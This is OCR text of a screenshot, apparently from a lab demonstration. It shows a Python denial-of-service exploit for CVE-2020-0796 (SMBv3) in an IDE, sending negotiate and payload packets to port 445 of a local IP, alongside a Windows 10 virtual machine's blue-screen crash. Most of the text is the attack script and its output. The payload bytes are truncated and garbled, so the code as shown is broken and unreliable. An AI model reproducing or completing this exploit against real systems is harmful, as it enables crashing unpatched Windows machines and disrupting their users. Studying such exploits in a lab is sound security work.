 File Edit View Navigate Code Refactor Run Tools VCS Window Help Smb3 [C:\TCC\Smb3] - ...\CVE-2020-0796.py
Smb3
CVE-2020-0796.py
CVE-2020-0796
CVE-2020-0796.py
1: Project
SciView
Database
1 # CVE-2020-0796 DOS EXP
2 import socket
3 s = socket.socket(2, 1)
4 s.connect(("192.168.38.136", 445))
5 smb_payload_1 = b"\
6 s.send(smb_payload_1)
7 buff_res = s.recv(4096)
8 print("send Negotiate.....")
9 smb_payload = b"\ 53\x
10 s.send(smb_payload)
11 buff_res = s.recv(4096)
12 print("send Payload.....")
13 s.close()
14
Run: CVE-2020-0796
C:\Users\User\AppData\Local\Programs\Python\Python36\python.exe C:/TCC/Smb3/CVE-2020-0796.py
send Negotiate.....
Windows_10_1909 - VMware Workstation
Workstation
Windows_10_1909
:(
你的电脑遇到问题，需要重新启动。
我们只收集某些错误信息，然后为你重新启动。
0% 完成
有关此问题的详细信息和可能的解决方法，请访问
https://www.windows.com/stopcode
如果致电支持人员，请向他们提供以下信息:
终止代码: PAGE FAULT IN NONPAGED AREA